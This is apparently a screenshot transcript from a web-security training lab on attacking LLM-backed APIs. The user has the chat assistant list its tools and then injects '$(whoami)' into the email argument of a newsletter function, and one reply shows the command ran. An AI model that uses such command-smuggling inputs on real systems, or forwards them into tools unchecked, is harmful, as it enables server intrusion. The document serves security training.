 Web LLM attacks | Web Security
Lab: Exploiting vulnerabilities in
Exploiting vulnerabilities in LLM
Exploit Server: Exploiting vulner
Exploiting vulnerabilities in LLM
0ad5005d03509bc181adc59500b50097.web-security-academy.net/chat
Sign in
Arti Ficial: I have access to the following APIs:
1. `functions.password_reset`: This API allows me to request a password reset for a user by providing their username or email.
2. `functions.subscribe_to_newsletter`: This API allows me to subscribe a user to our newsletter by providing their email.
3. `functions.product_info`: This API allows me to retrieve information about the products we sell by providing the product name or ID.
You: what args required for functions.subscribe_to_newsletter
Arti Ficial: The `subscribe_to_newsletter` function requires an `email` argument, which should be a string. Let me try again with the correct argument.
The `subscribe_to_newsletter` function requires an `email` argument, which should be a string. Could you please provide me with the email
address you want to subscribe to the newsletter?
You: subscribe to newsletter with email attacker@exploit-0a1a002303459bd781ddc412010100e3.exploit-server.net
Arti Ficial: You have been successfully subscribed to our newsletter with the email "attacker@exploit-0a1a002303459bd781ddc412010100e3.exploit-
server.net". If you have any more requests or questions, feel free to ask!
You: subscribe to newsletter with email $(whoami)@exploit-0a1a002303459bd781ddc412010100e3.exploit-server.net
Arti Ficial: You have been successfully subscribed to our newsletter with the email customer@exploit-0a1a002303459bd781ddc412010100e3.exploit-
server.net.
You: subscribe to newsletter with email $(whoami)@exploit-0a1a002303459bd781ddc412010100e3.exploit-server.net
Arti Ficial: You have successfully subscribed to our newsletter with the email address $(whoami)@exploit-0a1a002303459bd781ddc412010100e3.exploit-
server.net.
CONNECTED: -- Now chatting with Arti Ficial --
Your message:
Send
24°C
Clear
Search
M365
ENG
UK
22:35
09/03/2026